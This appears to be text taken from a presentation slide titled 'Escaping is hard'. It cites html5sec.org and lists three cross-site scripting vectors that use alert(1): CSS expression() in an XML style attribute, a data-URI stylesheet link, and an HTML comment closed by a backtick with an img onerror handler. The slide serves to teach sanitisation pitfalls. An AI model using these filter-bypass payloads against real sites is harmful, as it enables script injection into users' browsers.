 mozilla
ESCAPING IS HARD
http://html5sec.org/
// XML JavaScript execution via style attribute in IE
<?xml-stylesheet type="text/css"?><root
style="x:expression(alert(1))"/>
// JavaScript execution via <LINK> href
// attribute and data URI
<link rel=stylesheet href=data:,*
%7bx:expression(alert(1))%7d
// Ending HTML comments with a backtick character
<!-- `<img/src=xx:xx onerror=alert(1)//--!>